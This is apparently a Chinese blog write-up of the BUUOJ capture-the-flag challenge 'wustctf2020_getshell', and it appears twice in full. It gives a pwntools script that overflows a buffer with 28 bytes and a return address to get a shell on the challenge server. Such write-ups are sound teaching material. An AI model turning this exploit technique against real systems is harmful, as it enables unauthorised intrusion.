1,三连
file+checksec+执行 2,偏移


2,偏移
3,

思路:ret2sys
4,payload
#io = process("./wustctf2020_getshell")
io = remote("node4.buuoj.cn",27852)
ret = 0x08048524
payload =b'a'*28 + p32(ret)
io.recv()
io.sendline(payload)
io.interactive()
1,三连
file+checksec+执行 2,偏移
2,偏移
3,

思路:ret2sys
4,payload
#io = process("./wustctf2020_getshell")
io = remote("node4.buuoj.cn",27852)
ret = 0x08048524
payload =b'a'*28 + p32(ret)
io.recv()
io.sendline(payload)
io.interactive()
 321
321
 270
270
 1165
1165
 1704
1704











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?


